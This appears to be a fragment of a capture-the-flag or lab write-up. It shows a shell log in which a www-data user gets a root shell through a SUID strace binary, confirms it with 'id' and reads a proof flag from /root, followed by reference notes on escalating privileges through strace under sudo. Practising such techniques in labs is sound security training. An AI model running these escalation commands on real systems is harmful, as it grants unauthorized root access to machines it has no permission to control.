 www-data@image:/var/www/html$ /usr/bin/strace -o /dev/null /bin/sh -p
/usr/bin/strace -o /dev/null /bin/sh -p
sudo install -m =xs $(which strace) .
./strace -o /dev/null /bin/sh -p
id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
cd /root
ls
ImageMagick-7.1.0-16
email2.txt
proof.txt
snap
cat proof.txt
5c065c9c56f2c2c489bd68b03dfdbda6
ls
ImageMagick-7.1.0-16
email2.txt
proof.txt
snap
Sudo
If the binary is allowed to run as superuser by sudo,
used to access the file system, escalate or maintain
sudo strace -o /dev/null /bin/sh